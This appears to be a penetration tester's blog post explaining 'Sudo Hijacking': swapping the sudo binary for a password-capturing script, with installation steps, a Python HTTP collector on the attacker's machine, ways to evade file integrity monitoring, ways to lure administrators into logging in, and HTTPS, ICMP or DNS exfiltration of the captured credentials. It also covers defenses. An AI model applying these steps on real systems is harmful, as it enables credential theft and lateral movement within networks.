Sudo Hijacking
17 Aug 2020History
Back in the early 2000’s, when us poor hackers didn’t have GPU’s to crack with, we had to get creative to acquire plain text passwords. A common technique, at least in my group of friends, was Sudo Hijacking. Sudo Hijacking is where you move the Sudo binary file, and replace it with a script which mimic’s Sudo, capturing the user’s plain text password for the attacker while relaying the password to the legitimate Sudo binary file for user access.
Present Day
I was having a discussion last week with someone and mentioned Sudo Hijacking and that you can intercept the password and provide a user access to ‘sudo su -‘ without the user noticing the change. The person I was speaking denied this is possible, and a Nerd Off began. I had my old code, last used around 2009, and gave it a try but found Sudo had made updates which broke the old tried and true methods. It appears there’s some level of basic commands filtering to prevent exploitation of Sudo in this manner. I decided to see if I could get a working Proof of Concept again and ended up succeeding. I’m fairly certain I could do it better, but all I’m attempting to show is a concept, the risk, and how to use and prevent these types of attacks. I did some googling and asking around and it appears this technique is not common anymore in the pentest/red team world and as such I felt it was worth writing about.
Hashed Passwords - Problems And Solutions

One thing you will note, is to do this you must have Root access to move the Sudo file. Having Root access is likely to make many people think this is not a vulnerability, since having root access gets you full control to the entire system, but nobody runs a single computer anymore, and as such we’re going to look beyond the single host and see this vulnerability where it relates to a computer network. In fact, I notified the creator of Sudo and they stated they do not feel this is a vulnerability, and provided a number of sound reasons, and I agree so long as we’re only thinking of a single system. As an attacker you will often find a vulnerability to compromise a host as root, and that’s awesome, but how do you move from that single host to other hosts? Grabbing /etc/shadow is the most likely method, but with the usage of SHA-512 type 6 ($6$) hashes in combination with password managers to store long random passwords, cracking passwords has gotten to be a lot more difficult. Most users use either the same password across most Linux systems for ease of access, or they use centralized authentication such as OpenLDAP or Active Directory. This means if we can get the plain text password on the host we’ve compromised, we can use the password to pivot to other systems, and since many administrators use their Domain Administrators account as their everyday admin account in less security conscious companies, this could lead to Domain compromise. Sudo Hijacking becomes one of a number of solutions which can be used to capture the administrator’s password and gain lateral movement.
Video
Execution Steps
Download the InitialPoC script from my repository
- copy /usr/bin/sudo to /usr/bin/zsudo
- rm /usr/bin/sudo
- cp newsudo to /usr/bin/sudo
- chmod 4755 /usr/bin/sudo
- chmod 4755 /usr/bin/zsudo
- Start ‘python -m SimpleHTTPServer 80’ on attacker machine
- Wait for a user to sudo su - (note, this is the command I chose to test with, but script could easily be modified for any sudo command)
Defense
We’re going to skip to Defense and then back to Offense. Bear with me, I have a reason.
The primary method of defense for this is to use a File Integrity Monitoring (FIM) solution, which will identify any changes to files on a system. Important controls for FIM is detected file changes must be logged off system, FIM should notify upon start/stop, and FIM should send an ignored beacon back occasionally to notify the FIM server if the agent has died or been tampered with. This control doesn’t even cost money! OSSEC is a free and reliable tool for this. If you want something that is more of a finished product with better reporting, I’ve worked with Tripwire before and it did an excellent job. Now for the hard part, you can’t just log file changes, you have to actually notice that they occurred. You should have a change management system and your FIM should automatically create a ticket and assign it to the system administrator of the system, so they can review any file changes on the system. If an administrator seems a change to a system file, and they haven’t run updates or anything similar, they should notify the incident response team.
In addition to this, I recommend installing an antivirus/anti-rootkit system on the host. On many engagements I exploit Linux hosts more than Windows host, and I have run into 2-3 customers total that used FIM on Linux, and none that use antivirus. This makes moving around and trying different privilege escalation methods very safe for for the attacker.
I’m a fan of using an antivirus system which includes FIM functions, using Antivirus for system FIM, but then install OSSEC to monitor the antivirus files to ensure nobody tampers with the primary AV/FIM. Disabling antivirus is trivial in most cases and often goes unnoticed. This will be another blog post in the near future.
As you would with any malware, monitor suspicious outbound network connections, especially from servers. Linux systems are a lot quieter than Windows systems, very few agents query for updates or do any sort of outbound calls. Monitoring for normal network connections over a few weeks to a month and marking all URL’s/IP’s as known, and anything new after that suspicious is a fast way to detect compromised systems. Update your known hosts list if any new IP’s show up and you determine they are legitimate.
Hiding Installation
So, let’s assume you compromise a host and haven’t left any tracks yet. You want to do Sudo Hijacking but they have File Integrity Monitoring enabled. How do you get around this? Your best best is to write a script and execute it, monitoring bash-history files to see if/when updates are applied to the system. If updates are applied then have the script automatically reconfigure the Sudo environment. When updates apply, administrators often just see hundreds of file changes and mark all of them as legitimate since they know they installed updates that evening. Ideally you won’t save the setup script to disk, instead write the script into a bash 1 liner and run on the command line in the background. If for some reason you must run your script from disk, place it in tmp as an innocent name like page.tmp and once it has executed and is running in memory, delete the local file.
Speeding Up Success
Before I say anything about this, remember to get permission from your company contact to stop services, as this will likely cause a service outage. On some systems this may be acceptable and on others it may not be.
Administrators are busy, and may not login on the schedule which you would prefer. The longer your on systems, the more likely you’ll be detected. As such in certain circumstances it may be advantageous to speed up the admin logging in. If the server is running a web service, you could try stopping the service. An administrator is likely to login to try to figure out why the service has died, and to restart it they will need administrative access. The same can be done for any service running aside from SSH which they will need to login. Don’t do anything else on a host aside from copy off /etc/shadow incase this all fails. You don’t want artifacts lying around to make the administrator suspicious. They will already be suspicious of why a process that usually runs without issue suddenly died.
Hiding Exfiltration
Let’s talk about the largest problem with my Proof of Concept. The script is sending a plain text username and password over unencrypted HTTP. Internally there’s a good chance this won’t get caught by most organizations, but if your doing this attack over the internet, not only is is likely to be caught by defensive systems, but this would expose your customer’s password to every device between them and your attack host. This is not good. As such I recommend setting up an Apache server with HTTPS to act as your collector. Make sure to use a legitimate certificate, Lets Encrypt is free!
So, now that we’re not causing a breach, lets look at how to get the Blue Team to leave us alone. Your script is not going to generate very many outbound connections, which is excellent, so you just need to make the traffic look halfway innocent and it should slide by. I recommend you make a POST request to your attacker server and make it look like an established session looking for an update, where the username:password is encrypted with a pre-shared key using openssl that you know and place the encrypted blob in a session:
There’s some alternate exfiltration methods out there that take a little more setup. The upside of being a bad guy is that finding anyone doing egress filtering is practically unheard of, still, in 2020. Any Blue Teams reading this, please make our jobs harder.
- You can exfiltrate out using ICMP, where ICMP can be padded with legitimate data and be reassembled on the other side. Again, your only sending a small amount of data so this is likely to go unnoticed. If you encrypt the data first it’s going to look so garbled that it should pass as just random garbage data, though re-assembly could be a problem if you lose a packet so you may want to send the same thing 2-3 times to ensure delivery.
- DNS Exfiltration. This is a common way of exfiltrating everything nowadays, since it’s one of the most common ports to be allowed outbound on locked down networks.
- Batching username/passwords and sending them daily. If this happens to be a super busy host for sudo, maybe a developer test environment, then batching and sending may be smarter than sending each set immediately upon login. I’d use this with care, since I personally would rather have a password and risk getting caught, then have no password and still risk getting caught.
Alternate Attack Method
After I wrote my PoC I did some googling and found a number of people doing a similar attack but they modify a user’s .bashrc file to switch Sudo for just that user. This is an interesting Sudo Hijacking method, though I’d personally prefer to switch the executable for two reasons 1) This will only work for individual users, unless you also poison the bashrc skeleton file, but that has a higher chance of being noticed and 2) People actually look at their .bashrc files more often than people think, so it is likely to be noticed over time. This could work for a very short engagement, but I feel it has a higher chance of being caught long term. On the upside, while .bashrc files come set with RW-R-R permissions, users have a habit of screwing up permissions to their own files and leaving them so there’s a chance of finding files that are writeable and could allow you to escalate privilege instead of just capture plain text passwords. This also could come in very handy with NFS shares which expose user’s home directories. I’ll cover exploiting this with NFS in a future article.